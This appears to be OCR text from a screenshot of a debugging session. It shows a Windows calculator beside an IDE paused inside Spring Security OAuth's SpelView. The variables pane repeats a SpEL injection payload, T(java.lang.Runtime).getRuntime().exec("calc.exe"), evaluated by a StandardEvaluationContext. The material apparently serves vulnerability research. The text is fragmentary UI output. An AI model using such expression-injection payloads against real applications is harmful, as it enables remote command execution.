 计算器
查看(V) 编辑(E) 帮助(H)
negate(0)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
public SpelView(String template) {
this.template = template;
this.prefix = (new RandomValueStringGenerator()).generate() + "{";
this.context.addPropertyAccessor(new MapAccessor());
this.resolver = resolvePlaceholder(name) → { name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
Expression expression = SpelView.this.parser.parseExpression(name); name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
Object value = expression.getValue(SpelView.this.context);
return value == null ? null : value.toString();
};
}
public String getContentType() { return "text/html"; }
public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception {
Map<String, Object> map = new HashMap(model);
String path = ServletUriComponentsBuilder.fromContextPath(request).build().getPath();
map.put("path", path == null ? "" : path);
this.context.setRootObject(map);
Bean Validation
point
Variables
this = {SpelView$1@7442}
this$0 = {SpelView@7444}
name = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
hash = 0
SpelView.this.context = {StandardEvaluationContext@7445}
rootObject = {TypedValue@7447} "TypedValue: '{authorizationRequest=org.springframework.security.oauth2.provider.AuthorizationRequest@7ed4726b, path=, _csrf=$a... View
constructorResolvers = null
methodResolvers = {ArrayList@7492} size = 1
beanResolver = null
reflectiveMethodResolver = {ReflectiveMethodResolver@7493}
propertyAccessors = {ArrayList@7448} size = 2
typeLocator = {StandardTypeLocator@7494}
typeConverter = {StandardTypeConverter@7495}
typeComparator = {StandardTypeComparator@7449}
operatorOverloader = {StandardOperatorOverloader@7450}
Memory Overhead
Class Count Diff
No classes loaded. Load classes
Terminal Build Java Enterprise Spring
Event Log
34:60 LF UTF-8 master 4 spaces